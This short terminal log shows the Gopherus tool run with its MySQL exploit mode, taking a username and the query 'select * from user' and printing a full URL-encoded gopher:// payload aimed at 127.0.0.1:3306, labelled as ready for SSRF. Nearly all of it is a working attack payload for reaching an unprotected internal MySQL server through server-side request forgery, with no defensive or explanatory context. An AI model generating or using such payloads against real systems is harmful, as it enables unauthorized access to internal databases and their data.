 ┌──(miku㉿DESKTOP-HCO2DG2)-[/mnt/c/Users/13728/soft/Gopherus-master]
└─$ ./gopherus.py  --exploit mysql
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: user
Give query to execute: select * from user
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00
%00%00%00%00%00%75%73%65%72%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%
4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5
f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c
%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%13%00%00%00%03%73%65%6c%65%63%74%20%2a%20%66%72%6f%6d%20%75%73%
65%72%01%00%00%00%01